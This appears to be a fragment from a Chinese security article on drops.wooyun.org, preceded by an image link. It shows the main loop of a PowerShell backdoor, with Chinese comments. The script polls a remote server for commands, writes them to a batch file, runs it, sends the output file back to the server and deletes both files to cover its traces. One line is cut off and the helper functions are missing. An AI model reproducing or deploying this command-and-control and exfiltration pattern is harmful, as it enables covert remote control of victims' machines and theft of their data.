 function main
{
    Init #获取一个标识身份的id
    if(Alive -eq 1) #调用Alive请求接收数据写入批处理文件中
    {
        #执行批处理文件命令，将结果输出到txt中
        Invoke-Expression ($global:myhome+'tp\'+$global:filename+'.bat > '+$global:myhome+'tp\'+$global:filename+'.tx
        #发送txt到服务器
        SendFile ($global:myhome+'tp\'+$global:filename+'.txt')
        #清理痕迹
        Remove-Item ($global:myhome+'tp\'+$global:filename+'.bat')
        Remove-Item ($global:myhome+'tp\'+$global:filename+'.txt')
    }
}
main
drops.wooyun.org